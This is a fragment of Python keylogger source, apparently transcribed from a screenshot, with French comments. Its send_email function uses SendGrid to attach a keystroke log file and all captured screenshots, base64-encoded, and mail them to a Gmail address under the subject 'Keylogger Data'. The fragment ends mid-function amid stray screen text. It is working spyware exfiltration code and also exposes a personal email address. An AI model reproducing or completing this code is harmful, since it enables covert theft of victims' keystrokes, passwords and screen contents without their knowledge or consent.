 # Fonction pour envoyer les données par email avec SendGrid
def send_email():
    try:
        # Prépare le contenu de l'email
        message = Mail(
            from_email='arthuronguedia@gmail.com',
            to_emails='arthuronguedia@gmail.com',
            subject='Keylogger Data',
            html_content='<strong>Voici les logs et captures d\'écran</strong>'
        )

        # Attacher le fichier log si existant
        if os.path.exists(log_file):
            encoded_log = encode_file_to_base64(log_file)
            log_attachment = Attachment(
                FileContent(encoded_log),
                FileName('keylog.txt'),
                FileType('text/plain'),
                Disposition('attachment')
            )
            message.attachment = log_attachment
            print(f"Fichier {log_file} attaché à l'e-mail.")  # Debug

        # Attacher les captures d'écran
        for screenshot_file in os.listdir(screenshot_dir):
            screenshot_path = os.path.join(screenshot_dir, screenshot_file)
            encoded_screenshot = encode_file_to_base64(screenshot_path)
            screenshot_attachment = Attachment(
                FileContent(encoded_screenshot),
                FileName(screenshot_file),
                FileType('image/png'),
                Disposition('attachment')
            )
            message.add_attachment(screenshot_attachment)
            print(f"Capture d'écran {screenshot_file} attachée à l'e-mail.")  # Debug
Activat
Go to Se